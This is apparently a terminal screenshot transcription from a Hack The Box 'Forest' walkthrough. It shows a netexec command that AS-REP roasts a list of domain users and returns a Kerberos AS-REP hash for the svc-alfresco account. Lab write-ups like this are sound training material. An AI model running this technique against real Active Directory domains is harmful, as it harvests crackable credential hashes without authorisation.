 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/Forest 🍣 main 📝 ×1 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 20:51:09 zsh ✖ netexec ldap $machine.$domain -u Users.txt -p '' --asreproast asRepTickets.txt
SMB 10.129.95.210 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
LDAP 10.129.95.210 445 FOREST $krb5asrep$23$svc-alfresco@HTB.LOCAL:3504d7f9e9be62986f42c9b28a73e1d0$7758fda10c6498efdb002d47d05a1e17246f2
f631e6f9ec1fec19599c6ebc0b27b97e7c0f6fb162db714474926340bc9a39a977b8fe85044d1a8bef5bad0a6f1546cf2215039d107b503c015cc302b194c7002b37290e27b1b0b97a441688e4055fd
d92b2eefa86b87ea77450c9f6736e8199232283c7d966db9b167e709cdc8aa19abed22e0d2e789ad0d266d9bff4582089c817fd33a8052fdcae11808f59430d0f07d5defe442586fc4763cb5b31bdb1
f1297c7bcd42c43e9d5563691fc188e7c55c34c7c9b0abaef4e1b2800783495fa88802a8467855b0aef23ef328c528945b0b8ae7c